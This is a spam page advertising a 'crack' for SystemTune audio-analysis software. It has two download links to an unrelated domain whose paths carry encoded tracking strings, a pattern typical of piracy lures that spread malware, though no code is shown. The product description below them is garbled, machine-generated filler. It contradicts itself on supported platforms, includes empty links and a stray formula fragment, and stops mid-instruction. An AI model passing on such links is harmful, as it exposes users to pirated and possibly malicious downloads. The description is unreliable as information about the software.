**Easerasystunewithcrack**

## [Download](http://evacdir.com/bothe/abatacept.RWFzZXJhc3lzdHVuZXdpdGhjcmFjawRWF/telescopes/ZG93bmxvYWR8cGQzTWpoaWRIeDhNVFkxTWpRMk16QTFNSHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA/aqualand/carnaval/conic...heftily)

**[Download](http://evacdir.com/bothe/abatacept.RWFzZXJhc3lzdHVuZXdpdGhjcmFjawRWF/telescopes/ZG93bmxvYWR8cGQzTWpoaWRIeDhNVFkxTWpRMk16QTFNSHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA/aqualand/carnaval/conic...heftily)**tm. standard of real-time analysis and correction of issues such as system delay and frequency response. You can evaluate any audio channel from every input sound source on a computer (Windows/Mac/Linux) and display graphs that show critical characteristics of your sound system in real-time. You can start or stop any analysis at any time. In addition to detailed charts and graphs, you can use any combination of external application parameters, such as gain, level, gain-related thresholds, filters, PFL or other, to control the sound system.You can set up any number of analyzers and processors (to obtain a complex mix of different parameters) and save their settings for a future use. You can also use the built-in floating-point automation to control any parameter with a number.All parameters are independent and can be combined in any way. The analyzers and processors can be controlled in an automated manner by MIDI or timecode, so that they are automatically started and stopped as you make changes. Control over the analyzers and processors in an automated manner allows you to create your own automation sequences. Currently, the program is available for Windows, Mac, and Linux. System requirements {#sec2} =================== 1. 64-bit Windows operating system; 2. Intel, AMD or IBM compatible CPU with floating point operations support; 3. Microsoft Windows (7, 8, 8.1, 10) or GNU/Linux; 4. Supported and tested to work with Logic, Ableton, Cubase, Ardour and similar software. How to use the tool {#sec3} 1. Install the newest version of SystemTune, available on the AFMG website (); 2. Download the latest SVN version of the application from the website (); 3. Run SystemTune; 4. Click the "+" sign, add the analyzers and processors you want to use and create the new process; 5. Create the automation for any selected analyzers and processors and start/stop the process by using automated parameters such as MIDI or timecode; 6. After you are done with the automation, click the " $-\bullet$